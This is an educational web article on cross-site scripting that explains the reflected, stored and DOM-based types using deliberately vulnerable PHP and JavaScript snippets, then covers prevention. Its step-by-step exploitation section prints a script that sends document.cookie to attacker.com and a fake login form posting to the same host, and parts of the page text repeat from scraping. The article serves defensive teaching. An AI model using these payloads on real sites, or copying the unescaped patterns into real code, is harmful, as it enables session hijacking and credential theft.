Your Website Is Naked
Introduction Think of logging into your favorite site—such as your bank, your webmail, or an online shop—and you inadvertently hand over your login credentials to a hacker. This doesn't occur because the site is fraudulent, but because the legitimate site has been tricked into violating your trust. This is not a guess. It is known as Cross-Site Scripting (XSS)—one of the most harmful and prevalent issues users encounter on the internet. Today we discuss how XSS attacks occur, why they are so dangerous, and what smart users, security researchers, and developers can do to prevent them. Since increasingly more JavaScript applications are executing on users' computers, it is increasingly important to understand how to defend against XSS. ⚠️This article is for educational purposes only. Do not attempt to exploit XSS vulnerabilities without explicit authorization. Responsible disclosure helps improve internet safety. Understanding XSS: What It Is and Why It Matters What is XSS? Cross-Site Scripting (XSS) occurs when a malicious actor injects client-side scripts (usually JavaScript) into web pages viewed by others. These scripts run in the browser of an unsuspecting user, stealing data or performing actions without consent. Why is it dangerous? Bypasses Same-Origin Policy Hijacks user sessions Steals credentials and sensitive info Delivers malware Defaces sites or redirects traffic Types of XSS Attacks Type I: Reflected XSS (Non-Persistent) What is Reflected XSS? Reflected XSS happens when user input is immediately echoed by the server without proper sanitization or escaping. This type of XSS is often delivered via malicious links, form submissions, or URL parameters. Real Example in PHP Attack URL http://example.com/search.php?query=alert('XSS') When a victim clicks this link, the malicious script is executed in their browser. Why It Works The input query is directly embedded into HTML without validation or escaping. The browser interprets the tag and executes the JavaScript. How to Prevent Reflected XSS Escape Output: Use htmlspecialchars() in PHP. echo "You searched for: ". htmlspecialchars($search_term, ENT_QUOTES, 'UTF-8'). ""; Validate and Sanitize Input: Use a whitelist approach to allow only expected characters. Use HTTP Headers: Set Content-Security-Policy to reduce script execution risks. Type II: Stored XSS (Persistent) What is Stored XSS? Stored XSS occurs when user input is saved on the server (like in a database) and later rendered on web pages without proper escaping. This type is more dangerous because every visitor to the affected page is exposed to the payload. Real Example in PHP // Store comment if (isset($_POST['comment'])) { $comment = $_POST['comment']; // Stored without sanitization // Imagine this goes into a database } // Display comments foreach ($comments as $c) { echo "". $c['text']. ""; } Attack Payload alert('Stored XSS!') This script will run every time the comment is displayed to a user. Why It Works The script is stored permanently and delivered to all users. No output escaping is done when rendering the comments. How to Prevent Stored XSS Sanitize before storing: Strip tags or escape input at the time of saving. Escape before displaying: Use htmlspecialchars() or templating engines with auto-escaping. Use ORM/Framework Best Practices: Most modern frameworks provide XSS-safe rendering. Implement CSP: A Content Security Policy helps mitigate impact if XSS occurs. Type 0: DOM-Based XSS (Client-Side) What is DOM-Based XSS? DOM-Based XSS occurs entirely on the client side, with JavaScript dynamically injecting unsanitized user data into the DOM. No server interaction is necessary to execute the payload. Real Example in JavaScript const search = document.location.hash.substring(1); document.getElementById('output').innerHTML = 'You searched for: ' + search; Attack URL http://example.com/# When the browser parses the hash and injects it into the DOM, the malicious script executes. Why It Works The innerHTML property directly parses and renders HTML and JavaScript. The user-controlled value from location.hash is not sanitized or validated. How to Prevent DOM-Based XSS Avoid using innerHTML with untrusted data. Use textContent or createTextNode() instead. document.getElementById('output').textContent = 'You searched for: ' + search; Sanitize client-side inputs: Use libraries like DOMPurify. Audit JavaScript for untrusted assignments to the DOM. The Real Cost: Impacts of XSS Attacks Session Hijacking: Stealing cookies to impersonate users. Malware Injection: Forced downloads or script execution. Website Defacement: Altering content to embarras

Introduction
Think of logging into your favorite site—such as your bank, your webmail, or an online shop—and you inadvertently hand over your login credentials to a hacker. This doesn't occur because the site is fraudulent, but because the legitimate site has been tricked into violating your trust.
This is not a guess. It is known as Cross-Site Scripting (XSS)—one of the most harmful and prevalent issues users encounter on the internet.
Today we discuss how XSS attacks occur, why they are so dangerous, and what smart users, security researchers, and developers can do to prevent them. Since increasingly more JavaScript applications are executing on users' computers, it is increasingly important to understand how to defend against XSS.
⚠️This article is for educational purposes only. Do not attempt to exploit XSS vulnerabilities without explicit authorization. Responsible disclosure helps improve internet safety.
Understanding XSS: What It Is and Why It Matters
What is XSS?
Cross-Site Scripting (XSS) occurs when a malicious actor injects client-side scripts (usually JavaScript) into web pages viewed by others. These scripts run in the browser of an unsuspecting user, stealing data or performing actions without consent.
Why is it dangerous?
- Bypasses Same-Origin Policy
- Hijacks user sessions
- Steals credentials and sensitive info
- Delivers malware
- Defaces sites or redirects traffic
Types of XSS Attacks
Type I: Reflected XSS (Non-Persistent)
What is Reflected XSS?
Reflected XSS happens when user input is immediately echoed by the server without proper sanitization or escaping. This type of XSS is often delivered via malicious links, form submissions, or URL parameters.
Real Example in PHP
$search_term = $_GET['query'];
echo "You searched for: "
. $search_term. "";
?>
Attack URL
http://example.com/search.php?query=
When a victim clicks this link, the malicious script is executed in their browser.
Why It Works
The input
queryis directly embedded into HTML without validation or escaping.The browser interprets the
This script will run every time the comment is displayed to a user.
Why It Works
The script is stored permanently and delivered to all users.
No output escaping is done when rendering the comments.
How to Prevent Stored XSS
Sanitize before storing: Strip tags or escape input at the time of saving.
Escape before displaying: Use
htmlspecialchars()or templating engines with auto-escaping.Use ORM/Framework Best Practices: Most modern frameworks provide XSS-safe rendering.
Implement CSP: A Content Security Policy helps mitigate impact if XSS occurs.
Type 0: DOM-Based XSS (Client-Side)
What is DOM-Based XSS?
DOM-Based XSS occurs entirely on the client side, with JavaScript dynamically injecting unsanitized user data into the DOM. No server interaction is necessary to execute the payload.
Real Example in JavaScript
const search = document.location.hash.substring(1);
document.getElementById('output').innerHTML = 'You searched for: ' + search;
Attack URL
http://example.com/#
When the browser parses the hash and injects it into the DOM, the malicious script executes.
Why It Works
The
innerHTMLproperty directly parses and renders HTML and JavaScript.The user-controlled value from
location.hashis not sanitized or validated.
How to Prevent DOM-Based XSS
-
Avoid using
innerHTMLwith untrusted data. UsetextContentorcreateTextNode()instead.
document.getElementById('output').textContent = 'You searched for: ' + search; Sanitize client-side inputs: Use libraries like DOMPurify.
Audit JavaScript for untrusted assignments to the DOM.
The Real Cost: Impacts of XSS Attacks
Session Hijacking: Stealing cookies to impersonate users.
Malware Injection: Forced downloads or script execution.
Website Defacement: Altering content to embarrass or mislead.
Phishing Attacks: Fake login prompts on legitimate pages.
Reputation Damage: User trust and brand image suffer.
Legal Consequences: GDPR and compliance violations.
How Hackers Exploit XSS – Step-by-Step (Educational Purposes Only)
1. Reflected XSS
Reflected XSS occurs when user input is immediately echoed back by the server in a page response without proper sanitization.
Step-by-Step:
-
Identify echo points: Look for pages that reflect user input, such as search forms or URL parameters.
Example URL:
https://victim.com/search?q=hello -
Craft a payload: Inject a script that executes when reflected.
-
Send malicious link:
https://victim.com/search?q= Victim clicks: When the victim visits the link, the payload runs in their browser.
2. Stored XSS
Stored XSS (a.k.a. persistent XSS) occurs when malicious input is permanently stored on the server (e.g., in a comment or profile) and then served to other users.
Step-by-Step:
-
Inject the script: Post a comment or update a profile with a payload.
Server stores it: The content is saved in the database.
Script is displayed to all viewers: Every user who visits the infected page executes the script.
3. DOM-Based XSS
DOM-Based XSS exploits vulnerabilities in JavaScript on the client-side, without needing server interaction.
Step-by-Step:
-
Identify vulnerable functions: Look for usage of
innerHTML,document.write, or similar DOM manipulators.
document.getElementById("result").innerHTML = location.hash.substring(1); -
Insert payload in URL fragment:
https://victim.com/page# Script executes in the client browser.
4. Advanced Exploits: Stealing Session Cookies
With XSS, attackers can exfiltrate session cookies to hijack user sessions.
Example:
<script>
fetch("http://attacker.com/steal?c=" + document.cookie);
</script>
This payload sends the victim's cookies to the attacker's server.
Important: Modern browsers implement HttpOnly cookies to prevent this. However, legacy systems may still be vulnerable.
5. Phishing via HTML Injection
Attackers can inject fake login forms to trick users into entering credentials.
Example:
action="http://attacker.com/login">
type="text" name="user" />
type="password" name="pass" />
type="submit" />
Victims may mistake this for a legitimate login form and unknowingly submit their credentials.
Case Studies: XSS in the Wild
| Target | Year | Type | Impact |
|---|---|---|---|
| MySpace | 2005 | Stored | 1M profiles infected in hours |
| eBay | 2015–16 | Reflected | Account takeover via URL |
| 2009 | Stored | Auto-retweet worm spread fast | |
| British Airways | 2018 | Reflected | Credit card skimming |
| Fortnite | 2019 | Reflected | Session hijacking potential |
Preventing XSS: Your Security Toolkit
1. Input Validation
Use allowlists
Sanitize special characters
Check input length and format
2. Output Encoding
Use
htmlspecialchars()or librariesEncode before rendering
Differentiate encoding for HTML, JS, CSS
3. Content Security Policy (CSP)
Restrict script sources
Disallow inline scripts
Use nonces or hashes
4. Framework Protection
Use secure-by-default frameworks (React, Angular)
Avoid
eval(),innerHTML,dangerouslySetInnerHTML
5. Security Testing
Static Analysis
Dynamic Testing (Burp Suite, ZAP)
Manual code review
Browser Dev Tools
Conclusion
XSS isn’t just a relic of early web days—it’s evolving, dangerous, and omnipresent. Whether you're a developer, cybersecurity student, or tech enthusiast, understanding XSS equips you to recognize and stop one of the most insidious web attacks.
So, secure your code. Audit your forms. Deploy CSP. And never trust user input.
Because in the world of XSS, one unescaped quote might be all it takes.








































































![✨ [20] -](https://media2.dev.to/dynamic/image/width%3D1000,height%3D500,fit%3Dcover,gravity%3Dauto,format%3Dauto/https:%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fvdfz2v8b8m4cdf773k2h.png)







